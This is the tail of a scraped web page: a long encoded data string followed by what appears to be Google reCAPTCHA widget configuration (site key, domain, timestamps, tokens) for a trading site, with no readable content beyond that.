6wo/CscKXw7siwqvDlU8ZJMKZw6UQDUc8Umshc34rQcO2w6pzTi3DjWvCsg0zOWTChcO9w555UXZ3w5IEREFYHgd/[base64]/Co8ORw61wZcKawrLCq8K8UH1kwoTDiy7CsMKwwoAqwpMZY8OGCcOmG8KMQwMUw5deMMKiwofCt0LCpBtwwr3CpsKKHcOSw5s5GMKHeT1UwoRywoUjW8KBH8K5JMOHWmhzwpTCu8O2E1E6Wn9sG34BY2/[base64]/wowcwp9+JXDDswoAF8OXK8KRw7EpwqjDkMKAS1DCtAsHwoABwojCiAhZwqlJw6hHDHzCjwRjCxsPw47DnsKcJ8OpLwrDssKGwq46w7TDoMKYcsO6wrJhwqVKZnJPwoNdDA/Dvy3CuHjClWLDr2bDhlJFwqfCvXvDkMKFw7fCiifCr8O/UQZpwqZ+w4wiworDocOSUzBtwrgtwqR6RsKXfcOVW8OyeUxOScOzFRDDlMKTc8OxbRNxwrvDncOXw6fDgMKiFn1YwoUwPhzCs13Cs8OPUMOpwq7DgmjDmcOnw48lw48Pwr8VwqITw77DkRN9w60HcjlWwofCrcKOw5PCocKtwrDDhcKCw7g/TGUuYcKEw7dTRBhuABRAN3rDuMKUwoUTIMOqw4E/Q8OBXUbCvQfDtsKNwpXDpV1Dw4PCsg16NMOPw5bDlX0OA8OdWHDDrMK1w53DiMK/ccO9JMOEwpXCuSvDsQNIFjPDjMKQBsKzwrrCiEnClMKgw6pFwrLCl2nCokrCmcOyccOaw7gAe8OLw7PDusOUw4hvw7LDp3HCryFuSCQeFGZBOcOnaTnCrw7DrcKKwozDmsOjw4MPw4PCtSpIwrxew7zDrMOHdlETRcK4XMO4ZcOWwpnDucOiw73CsV/DqA9nNMKtCcK1CsOFTsO5w4HChS4wwpjCoz18w4sRwrBYw5fCgsOhwo7Dpw7DsU/DssOzHwnDphnCmsO1HXZXw61Ew6PCoMOjw6JjQT/Cl8OtRVVfHxk1DsOwwrMJwolsNhBRw6leworCtMOgw7PDs8O2wrtMasKDw65/[base64]/[base64]/DlcOLwoogRBfDjVHCnRTCk8O6w5vDmSrCpzDCj8OMwqtnw5BewqQjwpzCucKlwo/ClTRawrRzf2rDjcKjw5g2UG5bJ0BjcTzDssKGfHMuI1hmWsOzCMOKJcKVfzDClsODPlPDu8OQNMOEwp/CpBZsFiIcwqV7esO6wrLDlWtXUcKsXH7Cn8Ovwqdqwq4zBMKIUjfDlyXCoBgAw5s9w5rDhcKaw6TCsVwlfVEvf8KRAsODO8K2w6/DsRcTw73CjsOgKj0hZcKjWMOGwrTDl8OAHiHDsMKww5w2w74uZSjCsMKFOQDCujFRw47Cm8KOTsKXwozCu2saw4bCi8K2IsODIcO8wod0D3/[base64]/CnhHDmnXCl0ogwqVHJcKMw4V8wo5Sw742MsO/w4zClsK2w6NBEmLDvcOwBw8+GsKZdcOBKUXDhsO1KsKRKn9/[base64]/csKhwprCuFRnVmPCl1FXw7/CgGdlw5TCvcKvJiw8SE3DhzzCkk4qaTVow5V/[base64]/DtzvCmzXDpMKvwqzCncKPd8OoW8KdOw9vwptnw4DChTrCg8KZBMOnw6wKw43DhiAxNjvClQzCsyBfwrXDgDYxCx/Dk8KlfT1mw4NRdcKnG1DCsTR/KsOAw4pyw4PDuMKYSyfDlMKow41aDcOYDUPDvhgFwpxww7JkJkQtwrXDmMOsw7I+NGRjGwLCiMKjd8K6Q8O4w6NGNDskw5Yfw6/CiFoiw7DDiMKdJMOMUcKtMMKdYgTCm28zUnLDo8KIwoJqH8K9w5PDqMKxd2zClyjDusOlAcK8w5E6wqzCqcO7wq/Cj8KTQ8Ozw4LCk0spdsO/[base64]/w6twGFTCnsK5R0XDiMKhwrkRw4EiwoV6WUPCq8KJacKje8KAIlJnwrbDhm5VFwXCkWJoFsKwLidlw5LCgcK/AHLDu8KdO8Klw7bCi8OAK8OTwrQiw5vCqsKAcMO8w4zCk8OPSsOkCgPDjAXClk8nVsK8w73Cv8OHw61Rw68oLsKQw7ZGOzPChgdBLsOZOMKRTU1Iw6RpB8OBXcK4wq/CkMKYwptuZz3CqcO6wqHCjAzDuR7Dt8OqS8KnwqLDjn/DgGPDtGzDhnAlwoYcS8Onw4zCkcO7w4RmwqbDvsO5TCFyw6YsfsOgeW1KwoY9w6/CqXF2SXjCrB/[base64]/[base64]/Dl0DDk39YKVoEwrx9C8Oswr00w4cnGQ5bPcO9U2DCkcO3BEMAwoPDvmXCnkPCnm7CgRUkXWIsw6hRw5HDiGbCvEvDtMOtw6IxwpLCjmItFgBDwrjCo2U7OjlyPSLCkcOJwo00wrM4w5wsGcKhGcKWw7wuwosxeF/Du8OAw75awqLCqzMzwrgebsKuw7DCh8KLYcOnE1rDpcOWw7DDmgxaflYbwpElFMKyH8K7VQLCm8OGw6jDjMKgG8OSc0YAOBR2wpfCtH4Yw6PDqALCh2lnw5vCiMOxw7HDjTPDtsKeBHw1G8K3wrnDv1FVw7/[base64]/[base64]/CrsOOw6XDvsKva2/CqkTCiA/Dm8KjBsKDJnVdZXc8wqXChFhrw47DssOiY8OMw6LDnGh/w7pxQMKmwo4uMy9CJxDCvXbCuXtrZMONw6V0a8OWwrotfgDCu2otw6TDtcKVKsKlcMKMN8OLwrbCh8KFw4d3woVAT8OaWmvClGtEw7PCvjHDgSsmw5IJEMOdwrZ9wpvDk8Olwr97awEGwqHChsOrQVTCscKjb8KGw4I8w7MyI8O3FcK/[base64]/wopkYsOsE2h5w7XCv8KrwqDDrWxWw7AQw4LCq8K6w7pJa1fCkMOCWcOCw7E+w7XCrcKBJ8KyPVdRw7w1DH8kw5jDlRTDvzzCqsKdw7IXd0TCtcKdKcOQw6BSYk3CpsK7PMKcwoDCmcO1RcOaKBMGFcOdEzIKw6/CmMKMFMK2w50mIsKSN00nbHRNwqBeT8KRw5fCtm7CrAjDp34EwonDv8OLw4nCpsO4bMKtQxkMwoc+w5ExScKIw5lPIzBCw592T3cbHsOmw5PClcOvV8Ocwq3DiRbCmjLCuznCrD9mC8KPw6EUw4chw7Yuw7Nlwr/ChX3DrlhOYBtfTGvDg8ORasOqQnPDuMKxw6pGch01JMOWwrk7FVQfwr4SO8KNw4c3KRbCpEvCmcKfw5hiUMKHdsOpwqPCrcKewoEiE8OFc8OKb8KEw5spXcOINRwiUsKUEwjDhcOIw7RGNcOLIz/[base64]/DrcO8w59+f8KaKwRvb8OcKynDiCQXw4cpOcOyQ8OKwpBUbCgSQcKxIw3DnjxxcC/CsXXCkTtLbsOPw7nCr8K5aTlNwq8Awrxuw41aXww5wpQqw4rCkD/Dm8KxEWEaKMO0EBYsw5MhdlkLHj0SNDhYEsKlbcKVYsOIHFrCoyDDoShOwqoeCTVuw6DCq8OXw5fDsMOufGbDkkZJwothwp9VacKBDgHDrV4xM8OLBsKZw6/CosKHSSt5PMOGFm5ww4vDrkI/P1ZIbVJRUkMtUcKRSsKPwrFXK8KTCsOrGMOwBsOCG8KYIsKANMOTw45QwpgXe8Ovw4paeyg4HUBUJsKDfx8RC1lPwrzDjcOtw6VQw4lFw44PwphcAAp9QUbDgcKDw7IYbH/ClsOTdcKhw4jDscOdbMKHejXDvEbCtiUGw7/CpsO2KxrCsMOPOcK+wqowwrPDkTk1w6pSKFlXw73CvzrDqMOiM8OUwpLDlcODwrbCgiXDq8KmBsO+wrw/wojDsMKtw5XDh8KJacKKB2xwTsKoIzvDqA7DpMK+PcOMwqfDh8OhPiE6wo/DjsKVwpsAw73ChC/[base64]/YcOTWMK1NnAjPcKEwrshwq/[base64]/CoSoYbsOfP8OdEMO7w5khCzDDg8OmwobCksKRw7zDvxLCtCnDmy/[base64]/[base64]/Cn8KiwqhGIHYQbMKvw7nDnQ7DhcKowqEWWTzCggB4w69JwrBECMOBEj3DjlrDuMK2wrYaw7p3Gk/[base64]/Dq8OfJMOYYH7CukQ6IcOawrU7d38jHMOEw6rCuCQtwq3DksKFw5bDosO0HRl7PcKTwrrCtMOQXSXDk8OFw6nCmwzCpsOzwr7CmsKUwrxXAB3Cv8KbV8O/[base64]/[base64]/Cg0PCtcK1wp/[base64]/CpQQGw4bDlCglwr/Dg3NLwo7CkF5Rw4vCgnkzwowLwp0mw78TwoNzw4diHMOhwq7CvEDCncKiYMK5XcK+wrLCvEl7ViQmV8KAw6/CucOYHcKOwohowoFbBQhKwojCs3ACw5/CuRtHwrHCsUFTw7kWwqvDixcBwqYbw7bCn8KnbVTDuDVXQcObe8Kbwp/Ck8KIaAsuHcOTw4LCng7DpcKaw43DtsOPdcKcLzE8ZRQCw4zCglBnw5/DscKjwqpGwr82wojCrSHCgcOgHMKJw7VxUxEJD8K2wo8jw5rCjcOlwos3B8OsJcKiX0bDi8OVwq/DvlXDoMKVdsOFVMOmI39SQk0FwrNqw79LwrTDoA7CrBR2K8Oycj3DrnALBcO/w6PCm2RdwqnCiBJ8RVfCuXjDmzASw5ViDsOjcDJzw6s1AAhzwqPCtRfDqMOIw7d9FcOxHsO0A8Knw7YVP8Kmw6zDjcOyXcKzw67CucOxEQvCn8Kew5tiAHrCn2/DhyMuTMOPB1Jmw53CnWLCjcKjLGjCjn5cw6hKwqfCmsKqwprDusKTeyLCin/Ci8KVw5LCvsKvZ8O7w4wIwrHCuMOlABEVczpNVMKRwpTDmknDmHHDshkywrJ/wqPCssK+VsKmQhHCrwgJP8K6wrnCr28rGTMzw5bCjU0kwoRFdXrCoyzCj1VYJcKcw5fCnMKvw5oYX0PDtsOQwpHCmcK7DMOQYcOSQsOiw77DjlzCvxjDt8OgS8KGCC/DrAx0IcKLwq1mGsKlwq0tHMK/w6l1wp1UMsOGwovDuMOHfWQrwr7DosKiHWfDiW3Du8OFH2LCmQFyAVEiwrjCpQfCgxfDtzsVRl/DpxLCp0xXOhcuw6jCtcO/YF/DjxpXFyFadsOmwrTCt1lnw7sLwq0twpsLwrbCtMONGnPDi8K5wr8ywpjDsWEhw5F0PnMgTWDCpEvCoHwGw6NtesO6Ay0Ewr3CscKTwqvDmD4nKsObw79rYnsrwqrCnMKKwrbDosOuw5bCjMK7w7nDgcKCdkd+wrXCiRlQDi7DmsOjLsO/w4PDvMOcw7lGw6HCscKpwovCj8KIXlfCgXQsworCtiXCnF/[base64]/Cr0A0dMOuwqzDlcOqwod2MRl9ByzCry1ewrTDkHF+w7/DrMOPwqbCvcOAw7LDtkrDs8OIw73DpGHCrnvCj8KILR9Xwr1oamvCvMK+w5PCsEDDjHrDu8OmNjN+wqEaw7I9WDwjdXc4WQlEB8KNGsO9TsKPwrHCo2vCvcOFw6dSThFvL1HCpygpw5rCrcOxw6HClXZ4w5bDhy5/w4HCtwF0w7s3a8KDwo5sEcK1w5MSYiAxw6/CpWp4KVY3cMK/w5taQiQmJMKTZW7DnMKNLXLCqcKZNsOSPXjDr8KOw7U8OcKlw7ZkwqLDlGtBw4bCk2TDhG/CjcKBw5XCoDBkFMOww6smUCfCsMKeCUo7w602K8OaVyFEcsO/wp9FR8Ktw53DolHCtcKGwqAow6d0AcOmw41mUFM+QTlUw5UxJgPCj2cBw4vCo8K5TmQHVMKfP8K8LCxdwovCjXJzFxx/RsOTwoTDkx4swrVUw7lkERDDiFPCu8KSMcK/woLDmsOYwoXDg8OGNgTCl8K4TS/CiMOPwoJqwrHDusOswrFvSsOjwqNPw6kqwoHCjHwnw6xYW8OuwptUJ8OBw73Cn8Opw5k0wr/DoMOIQcOGwp9XwqTDpncDPMO+w6M2w7jCm3DCjmnDiw85wp1qRSfCvGXDrRcwwrzDtsOMaSF7w75dCFzCl8O3wprCoBzDoxnCuDLCscOjw79Pw6FPwqfClWvDo8KuIsKCw4M+RHVCw481wr0Uf1BNb8Kkw6Nbw6bDijw+wpLCjz/CgU7CjEJgw4/CjsK5w6jCgCEXwqZHwq9COsONw77CjcOxwrzCkcKYa18gwpjCusOyWWjDk8O9w6E7w6fDnsK2w6RkVHHDu8KhPAXCpsKhwrxQcBd3w59EIsO1w7zClMOSRXgswpATVsOzwr8jWH5Tw4t8VEPDhMKLTiPDvGcHXcOUwpzCqMOQw5/[base64]/DsEITw6Q3wq0Iw5jCi04sI8Ozw4fDlnxmw7fCum7Cq8OkPiLDkcOMHWZFJV8IAsKPwprDpHzCo8OYw6rDnX7DncOkUnDDkVFjw75Ew5JnwqrCqMK+wr5SFMOaTznCnBHClEvCqDDDggAQw7/DusOVIncAwrABcsOtw5MhR8OdGDtTdsKtD8Ohf8KtwoXCkmHCgm4cMcKvEzLCrMKFwqDDjWtkwrpCEcOnHsOCw77DhDxfw4zDoUNhw63CqMKlwp/DrcOkwqvDmVHDjwgDw5LClhbCtsKOO05Fw5fDqcOLfnvCtcK3w6YbC0LDo3rCo8KfwrfClQ1+wqLCtRzClMOOw5AXwpU0w7HDiU82GMK8w4XDsGc5SMOeaMKsBD3Du8KtRBjClsKTwqkbwrsVGznCp8O7wosPf8O9wqwDRcOND8OMNMOrBQIFw45fwr11w5rDlU/DsBDCmsOjw4TCocKiFsKvwrLCsBfDsMKbbMKCYxItTiZACsKEwoPCgyI6w77CiF/[base64]/CjGhcw5vDoBciBFLCs3BowojDn0jDuUfDlsK6Xl4Aw47ChTzDpznDmsKHw7vCpMKJw7JRwrldPjLDsVA5w7jCv8KeM8KPwq/DgcK4wrkRJMOrEMK+w7RPw4UlZR8CaizDvcOKw73DrAHCqUTDuFnDkHd/[base64]/CinBFwrNTwpZVwrvCqiRhwpXDghI0WsKUwrdrwpvCh8K2w64UwrQbDcKsfkrDpEh5FcKbChMrwp/CvcODOcOWdVY0w6xFdsOLd8KBw4hPwqPDtcKHX3ZCw7UVw7rDvgLDiMKnRsOjPWTCsMORwoF4w50ww5fCilzCkUJYw5g5EDDDsToPBcOlwr/DsE0Dw5nClMOZZmwKw6zDt8OUw57DoMOafjd6wrcDwqfChScHZTXDhjHCkcKQwqPCsRhKfsOZBsOKwo3DhnvCr2zCtMKiOGU0w7N/SkDDv8OXWMONw6/DqWrClsKYw7EEZ2NlwpPCm8Opw601w4jDv2PCmXPDpFgrw4bCsMKDw7fDpMKZw6vCuww2w7MtRMKCKHbCkSLDoA4vw5AwAFUlCcKUwrVqH0kwX3/Coi3Cn8KmHcKMQT3CnDIsw4Jnw6HCvUtBw74cZT/Cr8KFwqt6w5XCrMO4b3gDwpDDoMKqw6xHbMOSw6RQw7jDhMO4wqkqw7hnw5/Co8OvSFzDikXDqMK9aUtMw4JCClbCr8K8IcK7wpRww4VOwrzDicOZw64XwqLCucKfwrTCrRJ8ECnCqcK1w6jDmWBKwoVHwqXDjUphwoPCvlDDlMKEw65mw5vDmcOuwqQ/R8OFHMKnwrPDpsKwwos1W2EHw5RWwrjDtDjCtWNXRzVXP0jCksOUXsKrwqoiKsONb8OHfRhwJsOfdRQtwqROw6NBW8KTXcORwqbChUfDoC8MCcKrwqjDkR4BY8KHAsOtck86w6zDucOEF0HCpcKAw48/Vg/DrsKaw4BmSsKPfRLDqn52wrpxwpzDl8OTXcO0wp/Cu8KVwr/CpmpOwpPDjcK2Rm/CmcOKw5h4C8ODFzMFOcKTQ8O/w6PDtWwpO8Oxc8Kyw63CkhXCnMO4Y8OIBCXCq8KjBsK1w4sFGAgHacK7F8KJw7jCpcKPwo53bMK7KsKZw5Vlw5bCmsKsMFzCkhgCwrQ2Al5aw4jDrQ3Ct8OicFpTwqsOIlfDnsO7wqnChMO1w7TClsKjwrLDlhETwqbDknDCv8KmwqooaifDpcOpwobCj8K0wrp/wqnDqj8XUmrDqC/CpnYOQn7Dvg4EwoPCuAg5QMOtOyBjQMKtwr/ClsOow4jDin4xYsKAVsOrG8OBwoBzN8OCXcKiw7/DmBnCjMOSwq0FwpLCjRdAOETDlcKMwo8hFzoSw4ZXw6AVQ8KXw4bCl3cSw6YTBg3DscKTw4ROw53DrMODQMKldQ1ELi1PUMOQwqHDl8KyWS5tw6ADw7LDvcOvw5APwqjDtiI4w4DCjTjCn2nChMKlwqskw6bClMObwpNZwpjDosOLw7jChMKpb8OOdG/Dv1V2wrLCocOaw5Jkw6XCm8ONw4QLJGDDicO4w5sswoNewpLDrwVrw7tHwpjDi14uwpNWDALCgMKaw5lXOn5Ww7DCusKhRg1OLsKvw4YCw4tBdVFiaMOVw7U6M1h4RDILw6NjcsOFw4VawpFvw7/CvsOaw6hNEMKUEGLDq8OGw5zCjMKtw5EYAMOVAMKMw7fCok4zA8KKw4HCqcKzwpEGw5HDgyUXI8KDeXBSScOPw65MLMO8QsKPH0rCkVtiFcKOCiXDkMO8KRbCisKRwqbDnMKKMMKDw5PDr37Dh8OPw4HDr2DDhxfCr8KHJcKjw5ZlaBZUwokyAhsHw7bCgMKhw5/[base64]/[base64]/[base64]/[base64]/Di8ODw6wRPD3CryjDnQptwpAhX2vCjHzCpMK9w6hQPUFrw6PCt8Kxw53CjMKNTTwsw4tRwodcDyJ2bsKHVDjDrMOqw7TCicOcwpzDlsOdwq/CmC/DlMOGSivDpwgKHlVtwqPDlMOWAMObB8KjCULDtsKqw79QRMK8ClhxS8KcXsK9UibCjGDChMOhw5LDm8K3ecObwpzDrsKaw5HDnGoZw4QZwrwyeWoqUgBYwp3DqXvChzjCqg7DphbDt2bCrzDDicOVwoEyaxbDgjB7BsKlwqo/[base64]/Y8O7c8KMw4ciw7jDrSRdwqwMwpwNwoNuZDQSw5cRDUAxHcOGHMO0Ok4bw6HDsMO+wqrDqBcKdcOPW2TCg8OUDsKpZ1PCpsOrwrUSJ8OjSsKvw6AwN8ORc8KQw44xw4wZwo3DncO/[base64]/ChCnCgsOOBWR4SWFAw6zDo3U5N8KpwoIHwqEVw43CjXLDg8KudMKMdsKKIsO7wpQSwp1DUkgALxtjw4UOw6Uew74hXB/DgcKxbsOmw5R/wrLCl8K+wrPCgmNXwpLCkMK9JsKawrnCr8KsB1fCtUPDkMKCw67DsMKyScKPBirCl8KHwpjDkCzCtsOqLzLChMKWVGkLw6F2w4vDrG3DkULDjcKxw7wyLHDDi23DksKNYMOAVcOJU8O3PTfDjSNaw4FUW8OaR0E/OFdcw5XDgcKJM2TDgcOuwrvDo8OKXUAgWynCvcOBRsOcU3sKHVp2wpnCgBJnw4zDu8KeJwMrw5LCn8K0wqxzw70sw6XCvxVIw4INDDRiw6DDlcKxwpDCo0vChRFNXsOmKMO/w5rCvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://asnaftrading.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+mfC3oSdFTexLSiDhbvDXmTxOk7kajzCi4Fhiv8Rm4g\\u003d\x22,1,0,null,1,1768785640399,0,0,[239],null,[242,170],\x22RC-RPnuam9ZUi8myQ\x22,null,null,null,null,null,\x220dAFcWeA7LcYg3lcD0nBbJ1ekL8wBRVjTFMy_KPLCuw2kUNGkem0-H2NPDfOwKA5M4AL7lTZ1wwJd0XFh5Ae3SXeOwghWPyE9xpQ\x22,1768868440163]");
    </script></body></html>